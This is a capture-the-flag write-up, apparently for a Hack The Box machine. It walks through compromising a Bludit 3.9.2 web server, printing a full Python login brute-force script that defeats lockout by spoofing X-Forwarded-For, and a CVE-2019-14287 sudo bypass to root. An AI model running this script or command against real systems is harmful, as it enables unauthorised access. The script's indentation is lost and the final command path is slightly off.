
Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine, we began by enumerating open services – finding ports 21 and 80 open. Looking at the source code on the webserver, we find out the CMS is Bludit version 3.9.2, which is vulnerable to a bruteforce protection bypass attack. After further enumerating the webserver, we find a username, and use cewl to generate a potential password list. After doing so, we are able to get valid credentials for Bludit. Now that we have valid application credentials, we are able to use Metasploit to get a reverse shell as www-data. After enumerating the machine, we find a password hash for hugo, and use an online cracker to get the plaintext password. Using the credentials, we get access as hugo and can read user.txt. Running sudo -l, we see that we can run bash as any user except root. Researching the version of sudo, we see that it is vulnerable to CVE-2019-14287. Exploiting the vulnerability, we now have a shell as root, which gives us access to root.txt.
Enumeration
Like all machines, we begin by enumerating exposed services – only finding 2 ports open.
$ nmap -p- --min-rate 3000 10.10.10.191
[...]
$ nmap -A -p21,80 -oA scans/nmap/tcp-scripts 10.10.10.191
# Nmap 7.80 scan initiated Fri Jun 5 22:14:55 2020 as: nmap -A -p21,80 -oA scans/nmap/tcp-scripts 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 5 22:15:04 2020 -- 1 IP address (1 host up) scanned in 8.87 seconds
Next, we enumerate the web server using gobuster.
$ for i in files directories; do gobuster dir -t 30 -u http://$RHOST -w /opt/wordlists/seclists/Discovery/Web-Content/raft-medium-$i.txt -o scans/web/gobuster-80-rm${i:0:1}.txt; done
/admin (Status: 301)
/about (Status: 200)
/0 (Status: 200)
/server-status (Status: 403)
/LICENSE (Status: 200)
/usb (Status: 200)
[...]
/install.php (Status: 200)
/.htaccess (Status: 403)
/robots.txt (Status: 200)
/.html (Status: 403)
/.php (Status: 403)
/.htpasswd (Status: 403)
/.htm (Status: 403)
/.htpasswds (Status: 403)
/.gitignore (Status: 200)
/.htgroup (Status: 403)
/wp-forum.phps (Status: 403)
/.htaccess.bak (Status: 403)
/.htuser (Status: 403)
/.ht (Status: 403)
/.htc (Status: 403)
/todo.txt (Status: 200)
Getting User
Looking at /install.php, we learn that the webserver is hosting Bludit – a flat-file CMS. Next, we look at /todo.txt, which reveals the username fergus, and also reveals that the CMS is outdated.
Looking at the source code of the index page, we learn that Bludit may be version 3.9.2.
Researching this version of Bludit, we learn that it is vulnerable to RCE in the file upload function. To exploit this and get a reverse shell, we need valid credentials. Since we have a potential username (fergus), we can modify this script to bruteforce the password using a password list.
#script modified by Khaotic
#original at https://rastating.github.io/bludit-brute-force-mitigation-bypass/
#!/usr/bin/env python3
import re
import requests
import sys
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
#wordlist = []
# Generate 50 incorrect passwords
#for i in range(10):
# wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
#wordlist.append('adminadmin')
#for password in wordlist:
f = open(sys.argv[1], 'r')
for password in f:
if 1 == 1:
password = password.strip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
To generate a password list, we will use cewl.
$ cewl http://10.10.10.191 > poss-pass.txt
Once the password list is generated, we can use the script to bruteforce the password. Having done so, we now have the password for fergus. We can now use Metasploit to get a meterpreter shell on the system as www-data.
$ bludit_bf.py poss-pass.txt
Looking around the webserver files, we eventually come across /var/www/bludit-3.10.0a/bl-content/databases/users.php (which from earlier Bludit research, we know to be the file to contain credentials). Within it, we find the username hugo and a password hash. Using the internet to crack the hash, we now have the password.
Using su hugo, we are able to login as hugo and gain access to user.txt.
Getting Root
Since we now have access as hugo, our first step in enumeration is check what we can run as root or another user. To do that, we run sudo -l.
Having done that, we see that we are allowed to run bash as any user, except root. That’s oddly specific, so let’s check the version of the sudo command for a potential vulnerability. sudo -V reveals that the machine has version 1.8.25p1 installed, which we learn is vulnerable to CVE-2019-14287. This vulnerability allows us to bypass the user restriction, by supplying -1 or its unsigned equivalent (4294967295) to convert it into UID 0 (root). Exploiting this vulnerability, we get a shell as root, and can now read root.txt.
$ sudo -u#-1 /bash
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!








